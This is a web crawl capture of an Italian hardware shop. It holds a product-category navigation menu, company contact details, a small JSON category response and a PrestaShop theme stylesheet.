class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1156-bilance"><span>BILANCE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1157-calibri"><span>CALIBRI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1158-flessometri"><span>FLESSOMETRI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1159-rotelle-metriche"><span>ROTELLE METRICHE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2235-metri"><span>METRI</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1161-abrasivi"><span>ABRASIVI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1162-carta-abrasiva"><span>CARTA ABRASIVA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1163-carta-vetrata"><span>CARTA VETRATA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1164-tela-smeriglio"><span>TELA SMERIGLIO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2236-carta-seppia"><span>CARTA SEPPIA</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1165-prodotti-vari"><span>PRODOTTI VARI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1166-banchi-lavoro"><span>BANCHI LAVORO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1167-borse-idraulico"><span>BORSE IDRAULICO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1168-cassette-metano"><span>CASSETTE METANO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1169-cassette-portautensili"><span>CASSETTE PORTAUTENSILI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1170-cassettiere-e-contenitori"><span>CASSETTIERE E CONTENITORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1171-cavalletti"><span>CAVALLETTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1172-pannelli-forati-expo"><span>PANNELLI FORATI - EXPO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1173-valigette-utensili"><span>VALIGETTE UTENSILI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1174-valigette-elettricisti"><span>VALIGETTE ELETTRICISTI</span></a></li></ul></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/1175-utensileria-elettrica"><span>UTENSILERIA ELETTRICA</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1176-elettroutensili-portatili"><span>ELETTROUTENSILI PORTATILI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1177-aeg-elettroutensili"><span>AEG ELETTROUTENSILI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1178-makita-elettroutensili"><span>MAKITA ELETTROUTENSILI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1179-elettroutensili-defort"><span>ELETTROUTENSILI DEFORT</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1180-bosch-elettroutensili"><span>BOSCH ELETTROUTENSILI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1181-elettroutensili-excel"><span>ELETTROUTENSILI EXCEL</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1182-pistole-termoincollanti"><span>PISTOLE TERMOINCOLLANTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1183-pirografi"><span>PIROGRAFI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1184-pialle"><span>PIALLE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1185-termosoffiatori"><span>TERMOSOFFIATORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1186-levigatrici-orbitali"><span>LEVIGATRICI ORBITALI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1187-tagliapolistirolo"><span>TAGLIAPOLISTIROLO</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1188-elettroutensili-statici"><span>ELETTROUTENSILI STATICI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1189-affilatrici"><span>AFFILATRICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1190-caricabatterie-e-accessori"><span>CARICABATTERIE E ACCESSORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1191-generatori-elettrici"><span>GENERATORI ELETTRICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1192-levigatrici-nastro"><span>LEVIGATRICI NASTRO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1193-seghe-alternative"><span>SEGHE ALTERNATIVE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1194-smerigliatrici-banco"><span>SMERIGLIATRICI BANCO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1195-trapani-colonna"><span>TRAPANI COLONNA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1196-troncatrici"><span>TRONCATRICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1197-seghe-nastro"><span>SEGHE NASTRO</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1198-materiale-elettrico"><span>MATERIALE ELETTRICO</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1199-allarmi"><span>ALLARMI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1200-avvolgicavi-e-prolunghe"><span>AVVOLGICAVI E PROLUNGHE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1201-cavi-elettrici"><span>CAVI ELETTRICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1202-coprinterruttori"><span>COPRINTERRUTTORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1203-deviatori-e-prese-esterni"><span>DEVIATORI E PRESE ESTERNI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1204-puntazze"><span>PUNTAZZE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1205-fissatubi"><span>FISSATUBI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1206-lampade-portatili"><span>LAMPADE PORTATILI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1207-lampade-statiche"><span>LAMPADE STATICHE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1208-lampadine"><span>LAMPADINE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1209-pile"><span>PILE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1210-proiettori"><span>PROIETTORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1211-sonde-tirafili"><span>SONDE TIRAFILI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1212-spine-e-adattatori-el"><span>SPINE E ADATTATORI EL</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1213-spine-e-adattatori-telefono"><span>SPINE E ADATTATORI TELEFONO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1214-ricetrasmittenti"><span>RICETRASMITTENTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1215-tubi-e-canaline-cavi-el"><span>TUBI E CANALINE CAVI EL</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1216-tester"><span>TESTER</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1217-quadri-elettrici"><span>QUADRI ELETTRICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1218-centraline-impianti-elett"><span>CENTRALINE IMPIANTI ELETT</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1219-sensori"><span>SENSORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1220-campanelli"><span>CAMPANELLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1221-frutti-e-supporti"><span>FRUTTI E SUPPORTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1223-videosorveglianza"><span>VIDEOSORVEGLIANZA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2237-nastri-isolanti"><span>NASTRI ISOLANTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2289-radiocomandi"><span>RADIOCOMANDI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2463-cassette-imp-elettrici"><span>CASSETTE IMP ELETTRICI</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1224-accessori-per-elettroutensili"><span>ACCESSORI PER ELETTROUTENSILI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1225-avvitatori-inserti"><span>AVVITATORI - INSERTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1226-bosch-accessori"><span>BOSCH ACCESSORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1227-corone-vidia"><span>CORONE VIDIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1228-dischi-diamantati"><span>DISCHI DIAMANTATI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1229-dischi-lamellari"><span>DISCHI LAMELLARI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1230-dischi-lucidatura"><span>DISCHI LUCIDATURA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1231-dischi-troncatrici-lente"><span>DISCHI TRONCATRICI LENTE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1232-nastri-abrasivi"><span>NASTRI ABRASIVI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1233-frese-allargafori"><span>FRESE ALLARGAFORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1234-frese-pantografi"><span>FRESE PANTOGRAFI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1235-frese-tazza-bimetal-hss"><span>FRESE TAZZA BIMETAL-HSS</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1236-frese-tazza-legno"><span>FRESE TAZZA LEGNO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1237-lame-seghetti-alternativi"><span>LAME SEGHETTI ALTERNATIVI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1238-mandrini-e-chiavi-mandrini"><span>MANDRINI E CHIAVI MANDRINI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1239-mecchie"><span>MECCHIE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1240-mole-abrasive"><span>MOLE ABRASIVE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1241-mole-acqua"><span>MOLE ACQUA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1242-mole-lamellari"><span>MOLE LAMELLARI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1243-riduzioni-mole"><span>RIDUZIONI MOLE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1244-molette-abrasive"><span>MOLETTE ABRASIVE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1245-pg"><span>PG</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1246-punte-diamantate"><span>PUNTE DIAMANTATE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1247-punte-elicoidali-vidia"><span>PUNTE ELICOIDALI VIDIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1248-punte-elicoidali-serie"><span>PUNTE ELICOIDALI SERIE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1249-punte-elicoidali-vidia-sds"><span>PUNTE ELICOIDALI VIDIA SDS</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1250-punte-elicoidali-ferro"><span>PUNTE ELICOIDALI FERRO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1251-punte-elicoidali-legno"><span>PUNTE ELICOIDALI LEGNO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1252-punte-elicoidali-martelli"><span>PUNTE ELICOIDALI MARTELLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1253-scalpelli-martelli"><span>SCALPELLI MARTELLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1254-spazzole-elettroutensili"><span>SPAZZOLE ELETTROUTENSILI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1255-punte-elicoidali-vetro"><span>PUNTE ELICOIDALI VETRO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2238-dischi-fibrati"><span>DISCHI FIBRATI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2251-chiavi-smerigliatrici"><span>CHIAVI SMERIGLIATRICI</span></a></li></ul></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/1256-saldatura-ed-aria-compressa"><span>SALDATURA ED ARIA COMPRESSA</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1257-saldatura"><span>SALDATURA</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1258-accessori-saldatura"><span>ACCESSORI SALDATURA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1259-pasta-saldare"><span>PASTA SALDARE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1260-saldatori-gas"><span>SALDATORI GAS</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1261-saldatori-elettrici"><span>SALDATORI ELETTRICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1262-saldatrici-elettriche"><span>SALDATRICI ELETTRICHE</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1263-aria-compressa"><span>ARIA COMPRESSA</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1264-aerografi"><span>AEROGRAFI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1265-compressori"><span>COMPRESSORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1266-kit-compressori"><span>KIT COMPRESSORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1267-pistole-gonfiaggio"><span>PISTOLE GONFIAGGIO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1268-pistole-lavaggio"><span>PISTOLE LAVAGGIO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1269-pistole-sabbiare"><span>PISTOLE SABBIARE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1270-pistole-soffiaggio"><span>PISTOLE SOFFIAGGIO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1271-raccordi-compressori"><span>RACCORDI COMPRESSORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1272-riduttori-pressione"><span>RIDUTTORI PRESSIONE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1273-tubi-aria-compressa"><span>TUBI ARIA COMPRESSA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1274-utensili-aria-compressa"><span>UTENSILI ARIA COMPRESSA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1275-valvole-sicurezza-compres"><span>VALVOLE SICUREZZA COMPRES.</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1276-grassaggio-e-lubrificazione"><span>GRASSAGGIO E LUBRIFICAZIONE</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1277-grasso"><span>GRASSO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1278-ingrassatori"><span>INGRASSATORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1279-oliatori"><span>OLIATORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1280-oli-e-additivi-vari"><span>OLI E ADDITIVI VARI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1281-siringhe-olio"><span>SIRINGHE OLIO</span></a></li></ul></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/1282-colori-e-collanti"><span>COLORI E COLLANTI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1283-collanti-e-sigillanti"><span>COLLANTI E SIGILLANTI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1284-bostik"><span>BOSTIK</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1285-collanti"><span>COLLANTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1286-nastri-adesivi"><span>NASTRI ADESIVI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1287-nastri-mascheratura"><span>NASTRI MASCHERATURA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1288-nastri-imballo"><span>NASTRI IMBALLO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1289-nastri-imballo-macchinette"><span>NASTRI IMBALLO-MACCHINETTE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1290-pistole-silicone"><span>PISTOLE SILICONE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1291-sigill"><span>SIGILL</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1292-stucco"><span>STUCCO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1293-pistole-schiuma-poliuretan"><span>PISTOLE SCHIUMA POLIURETAN.</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1294-strisce-antiscivolo"><span>STRISCE ANTISCIVOLO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2239-uhu-bison"><span>UHU BISON</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2286-mastice-vetri"><span>MASTICE VETRI</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1295-prodotti-chimici"><span>PRODOTTI CHIMICI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1296-additivi-motori"><span>ADDITIVI MOTORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1297-arexons"><span>AREXONS</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1298-assorbiliquidi"><span>ASSORBILIQUIDI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1299-bombolette-spray"><span>BOMBOLETTE SPRAY</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1300-antimuffa"><span>ANTIMUFFA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1301-impermeabilizzanti"><span>IMPERMEABILIZZANTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1302-pasta-lavamani"><span>PASTA LAVAMANI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1303-pasta-lucidante"><span>PASTA LUCIDANTE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2201-sverniciatore"><span>SVERNICIATORE</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1304-articoli-per-pittori"><span>ARTICOLI PER PITTORI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1305-pennelli"><span>PENNELLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1306-pistole-spruzzo"><span>PISTOLE SPRUZZO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1307-raschietti-decoratori"><span>RASCHIETTI DECORATORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1308-spatole"><span>SPATOLE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1309-teli-copritutto"><span>TELI COPRITUTTO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1310-pompe-tinteggiatura"><span>POMPE TINTEGGIATURA</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1311-colori"><span>COLORI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1312-antiruggini"><span>ANTIRUGGINI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1313-pitture"><span>PITTURE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1314-smalti"><span>SMALTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1315-vernici-legno"><span>VERNICI LEGNO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1316-vernici-decoro"><span>VERNICI DECORO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1317-sbiancafessure"><span>SBIANCAFESSURE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2240-coloranti-vernici"><span>COLORANTI VERNICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2241-diluenti"><span>DILUENTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2242-pennarelli"><span>PENNARELLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2287-acquaragia"><span>ACQUARAGIA</span></a></li></ul></li></ul></li></ul></li><li class="level-1 parent"><a href="#" title="Pergole Tende  Gazebo "> <i class="icon-sun"></i><span>Pergole Tende  Gazebo </span><span class="menu-subtitle" > NOVITA&#039;</span> </a> <span class="icon-drop-mobile"></span><div class="tv-sub-menu menu-dropdown col-xs-12 col-sm-6 tv-sub-auto" > <div class="tv-menu-row row "><div class="tv-menu-col col-xs-12 col-sm-6  "><ul class="ul-column tv-megamenu-slider-wrapper "><li class="tvmega-menu-link  menu-item item-header "><a href="https://shop.fulviapagliughi.it/content/11-pergole-tende-da-sole-coperture-per-esterno">Pergole tende da sole coperture </a><div class="html-block"><p><a href="https://shop.fulviapagliughi.it/content/11-pergole-tende-da-sole-coperture-per-esterno"><img src="https://shop.fulviapagliughi.it/img/cms/Pergole-tende-coperture.jpg" alt="Pergole tende da sole coperture" width="450" height="250" /></a></p></div></li></ul> </div><div class="tv-menu-col col-xs-12 col-sm-6  "><ul class="ul-column tv-megamenu-slider-wrapper "><li class="tvmega-menu-link  menu-item item-header "><a href="https://shop.fulviapagliughi.it/content/12-gazebo-modulari-coperture-gazebi-personalizzati">Gazebo modulari Coperture</a><div class="html-block"><p><a href="https://shop.fulviapagliughi.it/content/12-gazebo-modulari-coperture-gazebi-personalizzati"><img src="https://shop.fulviapagliughi.it/img/cms/gazebo-coperture.jpg" alt="Gazebo coperture" width="450" height="250" /></a></p></div></li></ul> </div></div></div></li><li class="level-1 parent"><a href="#" title="Azienda"><span>Azienda</span> </a> <span class="icon-drop-mobile"></span><div class="tv-sub-menu menu-dropdown col-xs-12 col-sm-6 tv-sub-auto" > <div class="tv-menu-row row "><div class="tv-menu-col col-xs-12 col-sm-4  "><ul class="ul-column tv-megamenu-slider-wrapper "><li class="tvmega-menu-link  menu-item item-header "><a href="http://shop.fulviapagliughi.it/blog/category/1/news?subpage_type=post&amp;page_type=category">News</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://shop.fulviapagliughi.it/it/contattaci">Contattaci</a></li><li class="tvmega-menu-link  menu-item item-header "><a href="https://shop.fulviapagliughi.it/it/offerte">Offerte</a></li></ul> </div><div class="tv-menu-col col-xs-12 col-sm-8  "><ul class="ul-column tv-megamenu-slider-wrapper "><li class="tvmega-menu-link  menu-item item-header "><a href="#">Chi siamo</a><div class="html-block"><p style="text-align: left;">Su <strong>fulviapagliughi.it</strong> trovi i migliori articoli per mamme e bambini, dalla maternità alla nascita. Ma non solo, per gli amanti dello sport propone i migliori prodotti per il fitness e tante biciclette fra cui scegliere.</p>
<p style="text-align: left;">Qualche domanda? Chiamaci: + 39 <strong>0125 676250 </strong></p>
<p style="text-align: left;">Indirzzo: S.S. del Lago di Viverone, 28 10010 Burolo (TO)</p>
<p style="text-align: left;">Email: <strong>commerciale@fulviapagliughi.it</strong></p></div></li></ul> </div></div></div></li><li class="level-1 parent"><a href="#" title="Biciclette"><span>Biciclette</span><span class="menu-subtitle" > Negozio</span> </a> <span class="icon-drop-mobile"></span><div class="tv-sub-menu menu-dropdown col-xs-12 col-sm-6 tv-sub-auto" > <div class="tv-menu-row row "><div class="tv-menu-col col-xs-12 col-sm-4  "><ul class="ul-column tv-megamenu-slider-wrapper "><li class="tvmega-menu-link  menu-item item-header "><a href="http://shop.fulviapagliughi.it/content/7-biciclette">Biciclette e accessori</a><div class="html-block"><p><img src="http://shop.fulviapagliughi.it/img/cms/biciclette.png" alt="Biciclette" width="200" height="150" /></p></div></li></ul> </div><div class="tv-menu-col col-xs-12 col-sm-8  "><ul class="ul-column tv-megamenu-slider-wrapper "><li class="tvmega-menu-link  menu-item item-header "><div class="html-block"><p style="text-align: left;">Se amate il ciclismo, non importa se a livello amatoriale o agonistico, o se semplicemente volete mantenervi in forma, da <strong>Fulvia Pagliughi</strong> trovate una vasta scelta di prodotti delle marche più note ed affidabili.</p>
<p style="text-align: left;"><strong>Indirizzo:</strong> C.so Vercelli 254 - Ivrea (TO)<br /><strong>Telefono:</strong> +39 0125 251159</p></div></li></ul> </div></div></div></li></ul></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.fulviapagliughi.it/it/module/newsletterpro/ajax
body_size: 115
content:
{"id_category":"2","id_parent":"1","active":"1","level_depth":"1","id_lang":"1","name":"Prodotti","childrens_count":"10","checked":"0"}

--- FILE ---
content_type: text/css
request_url: https://shop.fulviapagliughi.it/modules/tvcmssingleblock/views/css/front.css
body_size: 1503
content:
/**
* 2007-2021 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2021 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
.tvcmssingle-block {
    margin-bottom: 40px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    padding: 20px 100px
}

.tvsingle-block-image-content-inner {
    position: relative
}

.tv-single-block-mainimage,
.tvsingle-block-image-two {
    display: none
}

.tvsingle-block-image-info-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center
}

.tvsingle-block-image-content-inner .tv-singleblock-content-one {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    text-align: center
}

.tvsingle-block-image-content-inner .tvsingle-block-btn-link-wrapper {
    display: none
}

.tv-single-block-image {
    padding-right: 50px
}

.tv-single-block-content {
    text-align: left
}

.tv-single-block-content .tvsingle-block-sub-description {
    font-size: 18px;
    color: #fff;
    font-weight: 400;
    text-transform: uppercase;
    text-align: left
}

.tv-single-block-content .tvsingle-block-title {
    font-size: 36px;
    color: #feed01;
    font-weight: 700;
    display: block;
    text-align: left;
    padding-bottom: 0
}

.tv-single-block-content .tvsingle-block-desc {
    font-size: 18px;
    color: #fff;
    font-weight: 400;
    text-transform: uppercase;
    text-align: left
}

